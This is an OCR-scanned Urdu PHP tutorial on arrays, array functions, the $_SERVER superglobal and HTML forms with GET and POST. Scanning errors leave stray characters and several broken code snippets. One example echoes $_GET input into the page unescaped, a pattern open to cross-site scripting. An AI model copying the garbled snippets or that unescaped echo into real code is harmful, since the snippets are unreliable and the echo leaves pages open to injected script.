                                                                                       ");
      for (\$i = 0; \$i < 7; \$i++) {
            print $days[$i]. "<br>\n";
      ł
?>
            Saturday
Output:
            Sunday
            Monday
            Tuseday
            Wednesday
            Thursday
            Friday
```
ایک سادہ پروگرام جسمیں ایک ایرے ہےاور for لوپ کے ذریعے ہم اسکے ویلیوز حاصل کررہے ہیں۔اب ہم foreach لوپ کااستعال کرتے ہوئے ایک Associative array کی keysہاواور keysدونوں حاصل کرتے ہیں۔کیکن پہلے ہم دیکھتے ہیں کہ foreach کیےلکھاجاتاہے۔

foreach (\$array as \$temp) {  $11...$ Ł اس شیٹنٹ میں Sarrayاس ایر کے دیکے جسمیں ہم لوپ لگاناچاہتے ہیں جبکہ stemp ایک ویریبل ہے، جو element کوعارضی طور سٹورکرےگا۔اگرہم keys یعنی ایک associative array کےانڈیکسزبھی حاصل کرناچاہتے ہوں تواسطرح لکھتے ہیں۔ foreach (\$array as \$key => \$value ) {  $11...$ ł





#### Class-10(Page:9)

## PHP,MySQL **اور ویب ڌويليمنٽ**

Output: name: Shakeel Muhammad designation: Web Developer  $age: 28$ skills: PHP, MySQL, HTML, Javascript, AJAX, Flash

name: Majid Ali designation: Web Designer  $age: 27$ skills: Photoshop, Dreamweaver, CSS, HTML

name: Arsalan Mamon designation: Database Administratr  $age: 32$ skills: Oracle

ہم نے Semployees کے نام سےایک ایرے بنائی جسمیں ہر element پرایک اورایرےسٹور ہے۔ہم نے کوئی انڈیکس نہیں دیا اسلئ PHP خودہی انڈیکسز جزیٹ کردی گی جوکہ 2 , 1 , 0 ہونگے۔اسکے بعدہم پہلالوپ Semployees اپرے میں لگارہے ہیں: foreach ( \$employees as \$employee ) ہم Şemployees اپرے کے element کو Şemployee میں سٹورکررہے ہیں۔چونکہ ہمارا ہر elementایک اپرے پر شتمل ہےاسکئے semployee میں ایک ایرےسٹورہوگی۔دوسرےلوپ میں ہم semployee ایرے میں لوپ لگارہے ہیں: foreach ( \$employee as \$key => \$final\_val ) چونکہ بیایک associative array ہے اسلئے ہم ایکے keyاور element دونوں حاصل کررہے ہیں پھرانکولوپ کےاندرانکو پرنٹ کررہے ہیں۔کیکن ہمیں ایک بات کا خیال رکھنا چاہیے کہ ہمارے پاس semp l oyee میں ہر دفعہ ایک ایرے ہی ہونی حاسے اگر ہمارے پاس ایک الیںارے ہوجسکے کچھ elementsاریز پر مشتل ہوں یعنی سارے elementsاریز نہ ہوں تو پھرہمیں ایک چیک لگانا پڑے گا جسمیں ہم دیکھتے ہیں کہ آیاہمارے پاس جو دیلیوحاصل ہورہی ہے وہ ایک ایرے ہے کہ نہیں جسکے لئے ہم ( ) is\_array کافنکشن استعال کرتے ہیں۔پہ فنکشنا یک ایرے لیتا ہےاور booleanو بلیوریٹرن کرتا ہے۔اگر دی ہوئی ویلیوا یک ایرے ہوتو true ورنہ false ریٹرن کرتا ہے مثلاً: foreach ( \$employees as \$employee ) { if (is array (\$employee)) { foreach (\$employee as \$key => \$final val ) { print "\$key: \$final val<br />"; ł ŀ ŀ

)

## PHP,MySQL **اور ویب ڈویلپمنٹ**

■ print\_r() فنكشن سےارے پرنٹ کرنا: اس فنکشن کی مدد سے ہم ایک ایرے کو پرنٹ کرتے ہیں جسمیں اس ایرے کے lelementsاور keys دونوں شامل ہوتے ہیں۔ بیرزیادہ ترکسی ایر ےکو examine کرنے کیلئےاستعال ہوتا ہے۔ مثال:

```
K
    <html>
     <head>
     <title>Testing the print r() Function</title>
     \langle/head>
     <body>
           <?php
                 $employes = array (array (
                                    "name" \Rightarrow "Ali",
                                    "designation" => "Manager",
                             λ,
                              array (
                                    "name" \Rightarrow "Ahmed",
                                    "designation" => "Assistant",
                              ,
                 );
                 print "<pre>";
                 print r ($employees);
                 print "</pre>";
           ?>
     </body></html>
     Output:
     Array
      C
           [0] => Array
                  [name] => Ali
                  [designation] => Manager
                 ,
           [1] \Rightarrow Array
                  [name] => Ahmed
                  [designation] => Assistant
                 ,
```
• ابر بے فنکشنز :

:count() = يُغْكشَنَ كالريب مين elements كي تعداد بتاتا ہے۔ مثال:

```
$months = array ("jan", "feb", "mar", "apr");
print count ($months);
output: 4
```
is array() کسی دیریبل کو چیک کرتا ہے۔اگروہ ایک ایرے ہوتو true درنہ false ریٹرن کرتا ہے۔مثال:  $$ months = array ("jan", "feb", "mar", "apr" )$ ; print is\_array(\$months);  $$str = "Hello world" ;$ print is array (\$str); output: true false

sizeof() = بالکل () count کی طرح کام کرتاہے۔

```
in array() =کسی ویلیوکو چیک کرنے کیلئے کہ آیا پیا رے میں موجود ہے کہ پیک ۔ پینکشن دو arguments لیتا ہے ۔ یہلا وہ ویلیوجسکوہم چیک کرتے ہیں جبکہ دوسرا
              argumentاںاریے کانام جسمیں ہم دیلیو چیک کرتے ہیں۔اگروبلیوموجودہوتو true درنہ false ریٹرن کرتاہے۔مثال:
```

```
$months = array ("jan", "feb", "mar", "apr");
print in array ("jan", $months);
output: true
```

```
$ months = array ("jan", "feb", "mar", "apr" );
print in array ("may", $months);
output: false
```
array merge() =

یڈنکشن دوارے لیتااورانکو جوڑ کرایک ایرے ریٹرن کرتاہے۔مثال:

```
$first = array("a", "b", "c");$second = array (1, 2, 3);$third = array merge ($first, $second);
foreach ($third as $val ) {
       print "$val<br>chr /&gt;" ;F
```

```
array push()
رفینکشن کسی ایرے کے آخر میں ایک یا زیادہ e lement s کااضافہ کرنے کیلئے استعمال ہوتا ہے۔اس فنکشن کا یہلا argument وہ ایرے ہوتی
ہے جسمیں ہم اضافہ کرتے ہیں اوراسکے بعد وہ elements جوہم ایرے میں ڈالنا جاہتے ہوں۔ یہ فنکشن اس ایرے میں اضافہ کرنے کے بعد
                e lements کی تعدادریٹرن کرتاہے۔اس مثال میں ہم ایک ایرے کے آخر میں تین e lements کااضافہ کررہے ہیں:
       $first = array("a", "b", "c");$total = array push ($first, 1, 2, 3);print "There are $total elements in \$first<p>" ;
       foreach ( $first as $val ) {
                 print "$val{\text{str}/\text{str}} />";
       print "\langle/p\rangle";
```
- array unshift() یفنکشن بالکل array\_push کی طرح کام کرتا ہےکیکن یہ کسی ایرے کے شروع میں elements کااضافہ کرتا ہے۔
	- array\_shift() = کسی ایرے کے پہلے element کو ختم کرنے کیلئے استعمال ہوتا ہے۔ مثال:

```
$ary = array("a", "b", "c");array shift ($ary);
foreach ($ary as $val ) {
        print "$val{\text{str}/\text{str}} />";
output: b c
```
PHP,MySQL اور ویب ڈویلپمنٹ

```
array_pop()
یفِنکشن کی ایرے کےآخر سےایک element ختم کرتا ہے۔جو element ہیٹم کرتا ہےاسکوہم کسی دیریبل میں سٹورکر سکتے ہیں جیسے کہ پنچے کی
       مثال میںہم نے respberry جوکہاریےکا آخری element ہے فتم کیااوراسکو  sfruit$ورییمل کو assign کردیا:
     $stack = array ("orange", "banana", "apple", "raspberry");
     $fruit = array pop ($stack);
     print_r($stack);
     Output:
     Array
     \overline{ }[0] => orange
           [1] => banana
           [2] \Rightarrow \text{apple}\lambdasort()
                           کی ایرے کے elements کو ascending order میں sort کرتاہے۔مثال:
     $an_array = array ("x", "a", "f", "c");
     sort($an array );foreach ($an array as $var ) {
             print "$var<br />";
     ł
                                  descending order کیلئے بالکل الی ملرح () rsort استعال ہوتا ہے۔
                                                                               asort()
                 گل associative array کرتاہے۔مثال:
     $first = array ("first" =>5," second" =>2," third" =>1);asort ($first);
     foreach ( $first as $key => $val ) {
             print "$key = $val<br />" ;
     ł
     output:
     third = 1second = 2first = 5
```

```
ksort() ■
       ګوsort متا جه د keys کرتا ہے۔ مثال: sort یعنی انڈیکسز کو ascending order پین sort کرتا ہے۔ مثال:
   $first = array("x" => 5," a" => 2," f" => 1);ksort($first);
   foreach ( $first as $key \Rightarrow $val ) {
           print "$key = $val<br />";
   ł
   output:
   a = 2f = 1x = 5array_sum()
                                                           گسی ایرے کے ویلیوز کاsum ریٹرن کرتاہے۔ مثلاً
   $a = array(2, 4, 6, 8);echo "sum(a) = " . array sum($a) . "\n";
   $b = array("a" => 1.2, "b" => 2.3, "c" => 3.4);echo "sum(b) = " . array sum($b) . "\n";
   output :
   sum(a) = 20sum(b) = 6.9array_key_exists() ■
      چیک کرتا ہے کہ کہ ایرے میں دی گئی key موجود ہے کہ نہیں۔اگر مطلوبہ key موجود ہوتو t rue درنہ false ریٹرن کرتا ہے۔مثلا
   $search array = array('first' => 1, 'second' => 4);
         if (array key exists ('first', $search array)) {
              echo "The 'first' key is in the array";
   ł
اسکےعلاوہ بھی اپریز کے کافی سارےفنکشنز ہیں جنکے بارے میں مزید پڑھنے کیلئے php . net کووزٹ کریں۔امیدکرتاہوں کہآج کاسبق آپکو
                                                            يبند آيا بوگا-اباجازت حابتا ہوں۔الله حافظ
                                  شڪيل محمد خان
                                shakeel599@gmail.com
```
............

## پی ایچ پی مانی سیکول اور ویب ڈویلپمنٹ کی گیارویں کلاس میں خوش آمدید

سبق نمبر 6 میں ہم نے سپر گلوہل اپریز پر بات کی تھی اوران میں پھر GET\_\$ اور POST\_\$ پرتفصیل سے بات ہوئی تھی۔ یہاں ہم اس ٹا کیک کومزید اگے بڑھاتے ہیں اور سرگلوبل اپریز میں چند مزید اپریز پرروشی ڈالتے ہیں۔اپریز سے تواب سب لوگ آشنا ہوتگے کیونکہ سبق نمبر 10 میں اس پر کافی تفصیل سے ہات ہوئی تھی۔جن دوستوں کوکوئی کنفیوژن ہوتو وہ سبق نمبر 6 اورسبق نمبر 10 کامطالعہ کریں تا کہ آ پکوا گےمسائل کا سامنا نہ ہو۔

■ SERVER بیر گلوبل ایرے:

اس ایرے میں سرورہمیں کچھ مفید معلومات فراہم کرتا ہے۔ویسے تواس ایرے میں کافی سارے معلومات ہوتے ہیں کیکن ضروری نہیں کہ وہ سب کے سب ہمیں دستیاب ہوںا اگر پی انکا پی سرور ماڈیول کے طور پر چل ر ہاہو۔تا ہم ان میں کم از کم مندرجہ ذیلlement seتیاب ہوتے ہیں۔



[ ] SERVER \_s سپرگلوبل اپرے کو پھٹے کیلئے ایک مثال دیکھتے ہیں۔ یہ کوڈ server\_array . php کے نام سے محفوظ کریں اور پھراسکورن کریں کہ آپ کے پاس کیاجاصل ہورہاہے.



ینڈ جب کوئی فارم سمٹ ہوتا ہےتواس کے تمام فیلڈز کے نام یادیلیوز ہمیں دستیاب نہیں ہوتے۔ مثلاً کسی ریڈ یو بٹنز کے گروپ میں ہمیں صرف اس ریڈیویٹن کی ویلیودستیاب ہوتی ہے جو کہ سلکٹ ہواہو۔

## فارم ک**ELEMENTS**

اب ہم فارم کے elements یعنی cont rol پہ بات کرتے ہیں جنکے ذریعے ہم ایک online اپلیکشن بناتے ہیں۔

#### <FORM>

کوئی بھی فارم بنانے کیلئے ہم سب سے پہلے <Form> کا ٹیگ لگاتے ہیں پھراسکےاندرمزید elements بناتے ہیںاورآ خرمیں <Form> کا ٹیگ بند کرتے ہیں۔جب ہم ایک HTML فارم سمٹ کرتے ہیں تو کیا ہوتا ہے؟اس فارم کےاندر جو ٹیکسٹ بکسز یادوسرے e lements ہوتے میں انکاڈیٹا دوطریقوں سے ویب سرورکو بھیجا جاتا ہے۔سروراس ڈیٹا کوحاصل کرکے PHP انجن کےحوالے کرتا ہے، PHP انجن ان معلومات کو پروسس کرتا ہےاسکے بعدویب سرور HTTP رسپانس کے ذریعے واپس کلائٹ کوسنڈ کر دیاجا تا ہے۔جوبھی کنٹرولز ہم فارم ڈیگ کےاندراستعال کرتے ہیں وہ خود کارطریقے سے فارم کا حصہ بن جاتے ہیں جوویب سرورکو بھیجاجا تاہے۔فارم کی ایک مثال: <Form name="myForm" action="page.php" method="post">

</Form>

اس مثال میں ہم نے فارم کو myForm کا نام دیا ہے، method میں post جبکہ action میں اس پیچ کا نام دیا ہے جہاں پر فارم کا ڈیٹا پروس ہوگا۔action،methodاور Iname اس فارم ٹیگ کے ایٹریپویش میں۔

method ایٹر یبوٹ میںہم اس طریقے کا انتخاب کرتے ہیں جس سے ہم فارم کا ڈیٹا سرور کوسنڈ کرتے ہیں۔ یہ دوطریقے ہو سکتے ہیں (GET, POST)۔اگرہم Getنعال کرتے ہیں توفارم کے فیلڈز کا ڈیٹا url کا حصہ بن کرسرور کے پاس ایک کیوری سٹرنگ کی شکل میں جاتا ہے کیکن جیسے کہ آپ کو پہلے بتایا تھا کہ ہم ur1 میں ایک محدود ڈیٹاسنڈ کر سکتے ہیں۔اکثر لوگوں کا خیال ہے کہ فارم ہمیشہ Post میتھڈ سے سنڈ کرنا چاہیے کیونکہ Getاستعال کرنے سے ڈیٹا url میں نظرآ تا ہے۔ یہ بات بھی کسی حد تک درست ہےلیکن اسمیں دو با تیں ہیں،اگر ہمارے فارم میں ہم کوئی ایسا ڈیٹالےرہے ہیں جوکہ ٹیکرٹ ہواوراس سے ٹیکیورٹی بر یک ہونے کاخدشہ ہوچیے کہ Password یاہمارےفارم کے فیلڈز کا ڈیٹا بہت زیادہ ہوتو وہاں پرہمیں Post کااستعال کرناچاہیے کیکن اسکے لئے کوئی rules نہیں ہے کہ کہاں آپ نے لاز ماً Get یا Post استعال کرناہے۔کیکن اگرہم ہے بھتے میں کہ Post سے ہم سکیور طریقے سے ڈیٹا سنڈ کر سکتے ہیں جسمیں ڈیٹا HTTP Body کا حصہ بن کر سرور کے پاس جاتاہے تو جو Hackers ہوتے ہیں اگلے لئے HTTP Body سے ڈیٹا حاصل کرنا کوئی مسَلہ نہیں ہوتا۔اسلئے جہاں تک سیکورٹی کاتعلق ہے وہاں پرہمیں Secure socket links )SSL) کی ضرورت پڑتی ہے۔ Get کا ایک فائدہ ہہ ہے کہ اس طرح کے پیچز Bookmark ہوسکتے میں اور سرچ انجن ایسے پیجز کوجلدی اٹھالیتا ہے۔

#### **Text Boxs**

ٹیکس بکسز آپ نے بہت سارے فارمز میں دیکھے ہوتگے اسکو بنانے کیلئے ہم input کا ٹیگ استعال کرتے ہیں اور typeا پٹر بیوٹ میں textرية مين مثال:

اسکے ذریعے ہم یوزرے ایک پوراجملہ حاصل کرسکتے ہیں۔اسکوسچھنے کیلئے ہم ایک مثال دیکھتے ہیں۔اس مثال میں ہم نے ایک فارم بنایاہے،اسکےاندرایک

<Input type="text" name="email">

text box ینایاہے۔اس فائل کو htdocs میں form\_textbox . html کےنام سے محفوظ کرلیں۔

```
\ntan1<head><title>Forms</title></head>
<body>
<form method="GET" action=" forms.php">
Who is your Favorite author?
<input name="Author" type="text">
<br><br>
<input type="submit" value="submit">
</form>
</body>
</html>
```
اباس فارم کے ٹیکسٹ بکس کی ویلیو لینے کیلئے ہم ایک PHP کا پنج بناتے ہیں۔اس پنج کو htdocs میں forms . php کے نام سے محفوظ *کر*لیں۔

```
<html>
<head><title>Forms</title></head>
<body>
Your favorite author is:
     <?php
           echo $ GET ['Author'];
     3\geq</body>
</html>
```
اب براؤزر میں یہ address ککھیں http://localhost/form\_textbox.html اور انٹر کر دیں۔جب آپ Textbox میں کچھ لکھنے کے بعد سمٹ بٹن کوکلک کرتے ہیں تو فارم forms . php کے پیج پر سمٹ ہوتا ہے اور وہ جملہ پیج پر پرنٹ ہوجاتا ہے۔چونکہ ہم نے فارم کے laction بیٹریپوٹ میں Get کا استعمال کیا ہے اسلئے اگر آپ ایڈریس بار میں دیکھیں تو اس ٹیکسٹ بکس کی ویلیو آ پکو querystring میں نظر آئے گی۔ forms . php کے پیج پر ہم نے GET ؟ سپر گلوہل اپرے کی مدد سے ہیہ ویلیوحاصل کی اوراسکو پرنٹ کر دیا۔سپر گلوبل اپرے آپ سبق نمبر 6 میں تفصیل سے پڑھ چکے ہیں اوراب دوبارہ میں بتا تا ہوں کہ کہ فارم کے فیلڈ کا جونا ہے ہوتا ہے اس نام سے ہم اسکی ویلیوحاصل کرتے ہیں۔ مثلاًا گراس text box کونام Author ہےتواسکی ویلیو لینے کیلئے میں [ ' Author ' ] S GET ؟ اپرے میں Author بی لکھتا ہوں اگر آپ نام غلط کھیں گے تو آپ کے پاس ویلیوحاصل نہیں ہوگی۔ پہطریقہ فارم کے تمام elements کیلئے ہے کہ جس element کا آپ جوبھی نام دیں گے ایکی ویلیو حاصل کرنے کیلئے آپ سپر گلوبل ایرے میں وہی نام استعال کرنا پڑے گا۔اگر آپ نے

action میں GET استعال کیاہےتو [ ] S\_GET ؟ایرےاوراگر Post استعال کیاہےتو [ ] POST ؟ایرے کے ذریعے ویلیوز حاصل کریں گے۔ایک اور بات کہ آپ جونام استعال کریں گے اسکے چھوٹے بڑے حروف کا بھی خیال رکھیں مثلاً اگر میں ک $\epsilon$  lement کا نام دیتاہوں اوراسکی ویلیوحاصل کرنے کیلئے میں ایرے میں age لکھتاہوں تو میرے پاس کچھ حاصل نہیں ہوگا یعنی ہے case–sensitive ہ اوپر کے مثال کے دونوں پیچوں میں GET کی جگہ پر POST کردیں اور پھراسکار پزلٹ دیکھیلیں۔

#### **Text Areas**

اگرآپ جایتے ہیں کہایک ایسا text box ہوجسمیں ایک سے زیادہ لائنیں ٹائپ کی جاسکےتو آپ textarea کااستعال کریں گے۔ہم ایک textarea کیا پڑیپوٹس سےاسمیں rows اور cols کی تعدادسیٹ کر سکتے ہیں۔ مثال:

#### <textarea cols=30 rows=8 name="txt"></textarea>

